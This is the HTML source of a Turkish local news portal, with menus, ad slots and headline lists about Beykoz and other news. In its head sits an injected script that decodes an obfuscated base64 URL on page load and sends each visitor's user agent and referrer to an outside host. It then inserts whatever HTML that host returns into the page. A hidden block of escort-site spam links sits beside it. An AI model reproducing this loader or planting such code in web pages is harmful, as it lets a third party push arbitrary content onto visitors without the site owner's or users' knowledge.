<link href="https://www.izcihaberajansi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173554599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173554599-1');
</script>

<script data-ad-client="ca-pub-1058204352629674" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>

<div class="banner" align="center" style="margin:5px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=1&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>




    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">


<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.izcihaberajansi.com/advertising.php?r=3&amp;l=  ./iletisim/" rel="nofollow" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>
    </div>
</div>


<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.izcihaberajansi.com/advertising.php?r=4&amp;l=/iletisim/" target="_blank">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-31.html" title="KÜNYE" target="_blank">KÜNYE</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.izcihaberajansi.com/tema/1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.izcihaberajansi.com" title="ANASAYFA"><img src="https://www.izcihaberajansi.com/images/genel/222222.png" alt="www.izcihaberajansi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.izcihaberajansi.com/advertising.php?r=2&amp;l=https://www.youtube.com/watch?v=7AUQ1Z-SP-c&embeds_referring_euri=https%3A%2F%2Fwww.izcihaberajansi.com%2F&source_ve_path=Mjg2NjY" target="_blank"><iframe width="450" height="150" src="https://www.youtube.com/embed/7AUQ1Z-SP-c?si=u-TMNR9oYLBc3L9F" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></a></div>


   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "><span> BEYKOZ HABERLERİ </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gida/" title="GIDA "><span>GIDA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-yerel-haberler/" title=" YEREL HABERLER"><span> YEREL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="flas-haber/" title="FLAŞ HABER"><span>FLAŞ HABER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="CEVRE"><span>CEVRE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika-/" title="SON DAKİKA "><span>SON DAKİKA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-gelisme/" title="SON GELİŞME "><span>SON GELİŞME </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="finans/" title="FİNANS"><span>FİNANS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT "><span>KÜLTÜR VE SANAT </span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 21:51 | </span><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/bagimsiz-sayfalar-5.html"><span>Bağımsız Sayfalar</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
    
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=6&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=7&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı">Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı</a></div>
  <div class="haber"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"><img src="/images/haberler/t_beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi.png" width="100" class="img-rounded" height="60" alt="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"/>İstanbul Beykoz ilçesi Su Ürünleri Balıkçı Barınağı önünde faaliyet gösteren ve ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor.">İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beyk..</a></div>
  <div class="haber"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."><img src="/images/haberler/t_ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor.png" width="100" class="img-rounded" height="60" alt="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."/>Gümüşsuyu Mahallesi Kelleibrahim Caddesi 301 ada 25 parselde bulunan ve 2021 yıl..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
  <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı">İzci Medya Miraç Kandili Mesajı</a></div>
  <div class="haber"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı"><img src="/images/haberler/t_izci-medya-mirac-kandili-mesaji_1.png" width="100" class="img-rounded" height="60" alt="İzci Medya Miraç Kandili Mesajı"/>İZCİ MEDYA mesajında; şu ifadelere yer verdi.</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/av-serdar-aycibin-mirac-kandili-mesaji/57914/" title="Av Serdar Aycibin Miraç Kandili Mesajı">Av Serdar Aycibin Miraç Kandili Mesajı</a></div>
  <div class="haber"><a href="/av-serdar-aycibin-mirac-kandili-mesaji/57914/" title="Av Serdar Aycibin Miraç Kandili Mesajı"><img src="/images/haberler/t_av-serdar-aycibin-mirac-kandili-mesaji_1.png" width="100" class="img-rounded" height="60" alt="Av Serdar Aycibin Miraç Kandili Mesajı"/>Av Serdar Aycibin Mesajında; şu ifadelere yer verdi.</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”">CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıt..</a></div>
  <div class="haber"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”"><img src="/images/haberler/t_cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var.png" width="100" class="img-rounded" height="60" alt="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”"/>Ceza ve Tevkifevleri Genel Müdürü Enis Yavuz Yıldırım, toplumda yaygın olan “cez..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor/57902/" title="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor">Mersin’de plastik ham madde deposunda yangın: Çok sayıda itf..</a></div>
  <div class="haber"><a href="/mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor/57902/" title="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor"><img src="/images/haberler/t_mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor.png" width="100" class="img-rounded" height="60" alt="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor"/>Mersin’de bir geri dönüşüm tesisinin plastik ham maddelerinin olduğu depoda yang..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kartal-da-iett-otobusu-binaya-carpti-6-yarali/57903/" title="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı">Kartal’da İETT otobüsü binaya çarptı: 6 yaralı</a></div>
  <div class="haber"><a href="/kartal-da-iett-otobusu-binaya-carpti-6-yarali/57903/" title="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı"><img src="/images/haberler/t_kartal-da-iett-otobusu-binaya-carpti-6-yarali.png" width="100" class="img-rounded" height="60" alt="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı"/>İstanbul’un Kartal ilçesinde seyir halindeki İETT otobüsünün kontrolden çıkarak ..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı">Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı</a></div>
   <div class="haber"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"><img src="/images/haberler/t_beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi.png" width="100" class="img-rounded" height="60" alt="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"/>İstanbul Beykoz ilçesi Su Ürünleri Balıkçı Barınağı önünde faaliyet gösteren ve ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bir-dedelik-masali-erkan-izci-nin-ikinci-bahari/57726/" title="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı">    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı</a></div>
   <div class="haber"><a href="/bir-dedelik-masali-erkan-izci-nin-ikinci-bahari/57726/" title="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı"><img src="/images/haberler/t_bir-dedelik-masali-erkan-izci-nin-ikinci-bahari_1.jpg" width="100" class="img-rounded" height="60" alt="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı"/>İzci Haber Ajansı’nın imtiyaz sahibi Erkan İzci, bugün hayatının en özel mutlulu..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor.">İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beyk..</a></div>
   <div class="haber"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."><img src="/images/haberler/t_ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor.png" width="100" class="img-rounded" height="60" alt="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."/>Gümüşsuyu Mahallesi Kelleibrahim Caddesi 301 ada 25 parselde bulunan ve 2021 yıl..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat">Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Ara..</a></div>
   <div class="haber"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"><img src="/images/haberler/t_beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat.png" width="100" class="img-rounded" height="60" alt="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"/>Tokatköy Mahallesi Emin Ali Gürkan Sokak No: 3/1, Beykoz adresinde, İETT otobüs ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: ">İzci Haber Ajansı’ndan 2026’ya Mesaj: </a></div>
   <div class="haber"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: "><img src="/images/haberler/t_izci-haber-ajansi-ndan-2026-ya-mesaj.png" width="100" class="img-rounded" height="60" alt="İzci Haber Ajansı’ndan 2026’ya Mesaj: "/>“Gerçeğin İzini Sürmeye Devam!” İzci Haber Ajansı, 2026 yılına girerken kamuoyun..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj">Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj</a></div>
   <div class="haber"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"><img src="/images/haberler/t_av-serdal-aycibin-den-2026-yilina-dair-mesaj.jpg" width="100" class="img-rounded" height="60" alt="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"/>Yeni bir yılın eşiğinde, geçmişin muhasebesini yaparken geleceğe dair umutlarımı..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
   <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi">Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu..</a></div>
   <div class="haber"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"><img src="/images/haberler/t_kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi.png" width="100" class="img-rounded" height="60" alt="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"/>UNESCO Dünya Mirası Listesi’nde yer alan Karabük’ün Safranbolu ilçesinde, kar ma..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=8&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/" title="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ">BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ</a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/"><img src="/images/haberler/t_beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus.png" width="80" class="img-rounded" height="80" alt="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ"/>Gümüşsuyu mahallesi Kelle İbrahim Caddesinde Ali AK ismine kayıtlı bu bölgede ha..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/" title="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ">HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ</a></div>
         <div class="haber">
		<a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/"><img src="/images/haberler/t_haber-ajansi-olarak-beykoz-halkina-duyuruyoruz.png" width="80" class="img-rounded" height="80" alt="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ"/>Beykoz belediyesinin sözde çözüm merkezi adı üzerinde bir telefon hattı var faka..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/" title="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN ">         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN </a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/"><img src="/images/haberler/t_beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan.png" width="80" class="img-rounded" height="80" alt="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN "/>Haber ajansımıza gelen şikâyet ve ihbarlarda Beykoz balık ekmek akşam 20.00 den ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=9&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


      <div class="anket" style="margin-top:5px;">
